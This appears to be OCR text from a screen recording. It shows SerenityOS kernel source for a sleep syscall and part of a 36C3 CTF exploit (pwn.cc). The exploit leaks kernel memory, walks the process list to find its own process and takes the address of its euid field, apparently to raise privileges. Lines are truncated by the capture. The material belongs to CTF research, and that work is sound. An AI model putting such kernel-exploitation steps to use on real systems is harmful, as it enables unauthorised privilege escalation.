 Applications Places System
Process.cpp (Kernel @ ...
duxi: ~/src/braindead-...
[duxi: ~/src/serenity/K...
ctf-writeups/2019/36c...
@awesomekling
Process.cpp (Kernel @ serenity) [2019.09-1285-gfd06164f] - Qt Creator
File Edit Build Debug Analyze Tools Window Help
Process.cpp*
Process::
3566 if (!validate_read_typed(pa
3567 return -EFAULT;
3568
3569 auto& [clock_id, flags, req
3570
3571 if (params->requested_sleep
3572 return -EFAULT;
3573
3574 if (params->remaining_sleep
3575 return -EFAULT;
3576
3577 bool is_absolute = flags &
3578
3579 switch (clock_id) {
3580 case CLOCK_MONOTONIC: {
3581 u64 wakeup_time;
3582 if (is_absolute) {
3583 u64 time_to_wake =
3584 wakeup_time = curre
3585 } else {
3586 u32 ticks_to_sleep
3587 if (!ticks_to_sleep
3588 return 0;
3589 wakeup_time = curre
3590 }
3591 if (wakeup_time > g_upt
3592 u32 ticks_left = wa
3593 if (!is_absolute &&
3594 params->remaini
3595 ticks_left -= r
3596 params->remaini
3597 }
3598 return -EINTR;
3599 }
ctf-writeups/
File Edit View
ctf-writeups/20
duxi: ~/src/braindead-ctf-writeups/2019/36c3/wisdom
364 u32 ptr;
365 leak_mem(&ptr, T::g_processes);
366 info("ptr = ", (u32)ptr);
367 leak_mem(&ptr, ptr);
368 info("ptr = ", (u32)ptr);
369
370 my_pid = syscall(SC_getpid);
371
372 struct Process {
373 char _pad[0x18];
374 u32 prev;
375 u32 next;
376 u32 name_ptr;
377 u32 pid;
378 u32 uid;
379 u32 gid;
380 u32 euid;
381 u32 egid;
382 };
383
384 for (int i = 0; i < 10; i++) {
385 if (ptr < 0x1000)
386 break;
387 Process e;
388 leak_mem(&e, ptr);
389 hexdump((const char*)&e, sizeof e, ptr);
390 info("Process::next = ", e.next);
391 info("Process::pid = ", e.pid);
392 info("Process::uid = ", e.uid);
393 info("Process::gid = ", e.gid);
394 if (e.pid == my_pid) {
395 info("Found myself!");
396 break;
397 }
398 ptr = e.next;
399 }
400
401 addr_of_euid = (u32)&((Process*)ptr)->euid;
402
403 if (! syscall(SC_fork)) {
pwn.cc 364,2-5 90%
sysc
1 Issues 2 Search Results 3 Application Output 4 Compile Output 5 QML Debugger Console 6 General Messages 7 Version Control 8 Test Results